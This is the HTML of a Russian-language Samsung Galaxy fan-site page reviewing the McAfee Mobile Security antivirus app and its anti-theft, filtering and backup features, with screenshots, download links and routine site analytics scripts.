href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">McAfee Mobile Security – полноценная защита</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">4394</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Для обеспечения полноценной защиты своего Samsung Galaxy пользователи стараются подобрать максимально эффективное и функциональное приложение. Именно таковым является McAfee Mobile Security – программа-антивирус с расширенными возможностями, которая включает в себя значительное количество дополнительных модулей и опций, обеспечивающих надежную защиту системы и ваших данных. Приложение содержит в себе сканер, который в скрытом режиме проведет сканирование файлов, веб-экран, проводящий мониторинг системы, а также функцию резервного копирования и защиту информации.<span id="more-12303"></span></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><img class="alignnone size-full wp-image-12304" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_01-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_01-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg" /><noscript><img class="alignnone size-full wp-image-12304" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_01-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_01-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg"><img class="alignnone size-full wp-image-12305" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_02-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_02-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg" /><noscript><img class="alignnone size-full wp-image-12305" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_02-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_02-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg"><img class="alignnone size-full wp-image-12306" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03-300x187.jpg 300w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg" /><noscript><img class="alignnone size-full wp-image-12306" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03-300x187.jpg 300w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg"><img class="alignnone size-full wp-image-12307" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_04-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_04-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg" /><noscript><img class="alignnone size-full wp-image-12307" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_04-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_04-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg"><img class="alignnone size-full wp-image-12308" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_05-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_05-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg" /><noscript><img class="alignnone size-full wp-image-12308" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_05-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_05-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p>После установки и при первом запуске приложение попросит произвести регистрацию, благодаря которой в дальнейшем функционал антивируса расширяется. Например, при попытке удалить McAfee Mobile Security экран устройства погаснет и для его блокировки потребуется ввести защитный код. Это позволит заблокировать украденное устройство. Первый запуск также сопровождается полным сканированием смартфона или планшета. К ряду дополнительных функций относится фильтр SMS-сообщений и вызовов, резервное копирование файлов, удаленное слежение и блокировка устройства, защита установленных приложений и веб-защита.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg"><img class="alignnone size-full wp-image-12309" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_06-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_06-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg" /><noscript><img class="alignnone size-full wp-image-12309" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_06-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_06-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg"><img class="alignnone size-full wp-image-12310" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_07-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_07-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg" /><noscript><img class="alignnone size-full wp-image-12310" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_07-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_07-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg"><img class="alignnone size-full wp-image-12311" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_08-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_08-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg" /><noscript><img class="alignnone size-full wp-image-12311" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_08-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_08-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg"><img class="alignnone size-full wp-image-12312" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_09-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_09-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg" /><noscript><img class="alignnone size-full wp-image-12312" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_09-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_09-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg"><img class="alignnone size-full wp-image-12313" alt="McAfee Mobile Security – полноценная защита" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_10-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_10-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg" /><noscript><img class="alignnone size-full wp-image-12313" alt="McAfee Mobile Security – полноценная защита" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_10-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_10-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p>Бесплатная версия предусматривает пробный период использования.</p><p><a href="https://play.google.com/store/apps/details?id=com.wsandroid.suite&amp;feature=search_result#?t=W251bGwsMSwxLDEsImNvbS53c2FuZHJvaWQuc3VpdGUiXQ.." target="_blank">Play Google</a> | <a href="http://yadi.sk/d/bSfsKSpI3s7PI" target="_blank">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="12303" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133476 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128739 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98427 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
